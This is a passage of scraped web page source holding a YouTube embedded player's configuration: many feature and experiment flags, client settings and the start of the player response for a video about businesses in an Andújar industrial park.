enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d10.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_start_seconds_inconsistency\u003dtrue\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"-LVqH5WvgNknUAs_5kEypA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://invertirenandujar.com/","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"Vd0d6cfbe||","encryptedHostFlags":"AD5ZzFQxjePbxQOt7XABHFfqJeOg6vxc7yTOrqpaeYzQP7yATGZaRk9d1EBIbQ6qHeQMmCmnkhas4OXGdy6uuM2hOsCCHQDVg7Vy9YqaE74YnQEb2cbyHXgxxtbebRRDlhsnyw","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vd0d6cfbe||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769252334378,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtIVDJzUGNiMHVBayjuy9LLBjIKCgJVUxIEGgAgSg%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xff6f2b1822b5b036\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Empresas de Andújar - Polígono Puerta de Córdoba\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/default.jpg?sqp\u003d-oaymwEkCHgQWvKriqkDGvABAfgB_gmAAtAFigIMCAAQARhBIFkocjAP\\u0026rs\u003dAOn4CLB9JW6ar5IOeG7JWt_-9fE-0IVj2A\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/hqdefault.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLBnuByclQ3CW-NtRf0eDG_Aq9ie5Q\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/hqdefault.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAXABwAEG8AEB-AH-CYAC0AWKAgwIABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLB4UuBrT6B85KVIQE_qJTEOyoDv7w\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/hqdefault.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhBIFkocjAP\\u0026rs\u003dAOn4CLDqAcc7Kn6J4rEgFvHsTlgYA61hVA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/mqdefault.jpg?sqp\u003d-oaymwEmCMACELQB8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLAJVSD-kdR7_9Gdwti6kA4erYF1vg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/hqdefault.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGAFwAcABBvABAfgB_gmAAtAFigIMCAAQARhBIFkocjAP\\u0026rs\u003dAOn4CLAygppypVexH_ZY9Co71xB1PJFmFw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/hqdefault.jpg?sqp\u003d-oaymwEmCOADEOgC8quKqQMa8AEB-AH-CYAC0AWKAgwIABABGEEgWShyMA8\u003d\\u0026rs\u003dAOn4CLAHbi-JXwReV8NMqs1fY49OS9BBqA\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/YeiRaPpZ1JI/sddefault.jpg?sqp\u003d-oaymwEmCIAFEOAD8quKqQMa8AEB-AH-CYAC0AWKAgwI